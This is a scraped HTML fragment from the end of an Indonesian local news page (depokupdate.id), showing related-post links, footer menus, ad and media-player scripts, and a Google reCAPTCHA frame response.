											<a href="https://depokupdate.id/dinsos-depok-akan-salurkan-beasiswa-pendidikan-tahun-2026-bagi-masyarakat-kurang-mampu/" itemprop="url" title="Permalink ke: Dinsos Depok Akan Salurkan Beasiswa Pendidikan Tahun 2026 Bagi Masyarakat Kurang Mampu">Dinsos Depok Akan Salurkan Beasiswa Pend&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/sepanjang-2025-disdukcapil-depok-tingkatkan-pelayanan-kebutuhan-masyarakat-secara-optimal/" itemprop="url" title="Permalink ke: Sepanjang 2025 Disdukcapil Depok Tingkatkan Pelayanan Kebutuhan Masyarakat Secara Optimal"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260112-WA0061-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Disdukcapil Depok lakukan layanan jemput bola perekaman Kartu Tanda Penduduk Elektronik (e-KTP) bagi siswa SMK/SMA." decoding="async" title="Disdukcapil" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/pemkot/" rel="category tag">PEMKOT</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a></span><span class="byline">Senin, 12 Januari 2026 | 19:45 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/sepanjang-2025-disdukcapil-depok-tingkatkan-pelayanan-kebutuhan-masyarakat-secara-optimal/" itemprop="url" title="Permalink ke: Sepanjang 2025 Disdukcapil Depok Tingkatkan Pelayanan Kebutuhan Masyarakat Secara Optimal">Sepanjang 2025 Disdukcapil Depok Tingkat&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
		</div><div id="media_video-5" class="widget widget_media_video"><h3 class="widget-title">VIDEO</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-16-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/gvgrCtqr2JY?_=1" /><a href="https://youtu.be/gvgrCtqr2JY">https://youtu.be/gvgrCtqr2JY</a></video></div></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

		<div class="gmr-footerbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<!-- persegi display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="7278688436"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"></div><ul id="copyright-menu" class="menu"><li id="menu-item-11713" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item menu-item-11713"><a href="https://depokupdate.id/redaksi/" aria-current="page" itemprop="url">REDAKSI</a></li>
<li id="menu-item-7476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7476"><a href="https://depokupdate.id/kode-etik/" title="Kode Etik" itemprop="url">KEJ</a></li>
<li id="menu-item-9712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9712"><a href="https://depokupdate.id/ppra/" itemprop="url">PPRA</a></li>
<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://depokupdate.id/pedoman-media-siber/" itemprop="url">PPMS</a></li>
<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://depokupdate.id/iklan/" itemprop="url">IKLAN</a></li>
<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://depokupdate.id/disclaimer/" itemprop="url">Disclaimer</a></li>
<li id="menu-item-10181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10181"><a href="https://depokupdate.id/grup-media/" itemprop="url">Grup Media</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
			Copyright ©2025 depokupdate.id All Rights Reserved			</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>
<div class="gmr-floatbanner gmr-floatbanner-footer"><div class="container"><div class="inner-floatbottom"><button onclick="parentNode.remove()" title="tutup">tutup</button><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<!-- persegi display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="7278688436"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bloggingpro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script><script defer type="text/javascript" src="https://depokupdate.id/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js?ver=7.7.5" id="siteground-optimizer-lazy-sizes-js-js"></script>


<script type="text/javascript" src="https://depokupdate.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"id","strings":{"mejs.download-file":"Unduh Berkas","mejs.install-flash":"Anda menggunakan peramban yang tidak terinstal pemutar Flash. Silakan hidupkan plugin pemutar Flash Anda atau unduh versi terakhirnya dari https://get.adobe.com/flashplayer/","mejs.fullscreen":"Selayar penuh","mejs.play":"Putar","mejs.pause":"Jeda","mejs.time-slider":"Penggeser Waktu","mejs.time-help-text":"Gunakan tuts Panah Kanan/Kiri untuk melompat satu detik, panah Atas/Bawah untuk melompat sepuluh detik.","mejs.live-broadcast":"Siaran Langsung","mejs.volume-help-text":"Gunakan Anak Panah Atas/Bawah untuk menaikkan atau menurunkan volume.","mejs.unmute":"Matikan Sunyi","mejs.mute":"Bisu","mejs.volume-slider":"Penggeser Volume","mejs.video-player":"Pemutar Video","mejs.audio-player":"Pemutar Audio","mejs.captions-subtitles":"Subteks/Subjudul","mejs.captions-chapters":"Bab","mejs.none":"Tak ada","mejs.afrikaans":"Bahasa Afrikanas","mejs.albanian":"Bahasa Albania","mejs.arabic":"Bahasa Arab","mejs.belarusian":"Bahasa Belarusia","mejs.bulgarian":"Bahasa Bulgaria","mejs.catalan":"Bahasa Katalan","mejs.chinese":"Bahasa Mandarin","mejs.chinese-simplified":"Bahasa Mandarin (Disederhanakan)","mejs.chinese-traditional":"Bahasa Mandarin (Tradisional)","mejs.croatian":"Bahasa Kroasia","mejs.czech":"Bahasa Ceko","mejs.danish":"Bahasa Denmark","mejs.dutch":"Bahasa Belanda","mejs.english":"Bahasa Inggris","mejs.estonian":"Bahasa Estonia","mejs.filipino":"Bahasa Filipino","mejs.finnish":"Bahasa Finlandia","mejs.french":"Bahasa Perancis","mejs.galician":"Bahasa Galikan","mejs.german":"Bahasa Jerman","mejs.greek":"Bahasa Yunani","mejs.haitian-creole":"Bahasa Kreol Haiti","mejs.hebrew":"Bahasa Ibrani","mejs.hindi":"Bahasa Hindi","mejs.hungarian":"Bahasa Hungaria","mejs.icelandic":"Bahasa Islandia","mejs.indonesian":"Bahasa Indonesia","mejs.irish":"Bahasa Irlandia","mejs.italian":"Bahasa Italia","mejs.japanese":"Bahasa Jepang","mejs.korean":"Bahasa Korea","mejs.latvian":"Bahasa Latvia","mejs.lithuanian":"Bahasa Lithuania","mejs.macedonian":"Bahasa Macedonia","mejs.malay":"Bahasa Melayu","mejs.maltese":"Bahasa Malta","mejs.norwegian":"Bahasa Norwegia","mejs.persian":"Bahasa Persia","mejs.polish":"Bahasa Polandia","mejs.portuguese":"Bahasa Portugis","mejs.romanian":"Bahasa Romania","mejs.russian":"Bahasa Russia","mejs.serbian":"Bahasa Serbia","mejs.slovak":"Bahasa Slovakia","mejs.slovenian":"Bahasa Slovenia","mejs.spanish":"Bahasa Spanyol","mejs.swahili":"Bahasa Swahili","mejs.swedish":"Bahasa Swedia","mejs.tagalog":"Bahasa Tagalog","mejs.thai":"Bahasa Thai","mejs.turkish":"Bahasa Turki","mejs.ukrainian":"Bahasa Ukraina","mejs.vietnamese":"Bahasa Vietnam","mejs.welsh":"Bahasa Welsh","mejs.yiddish":"Bahasa Yiddi"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>


<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>


<script defer src="https://depokupdate.id/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-js-ccac39d52a5856cac61c509991b9b166.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6krVNsGr7AqNaChRr4q1Ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870045412');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>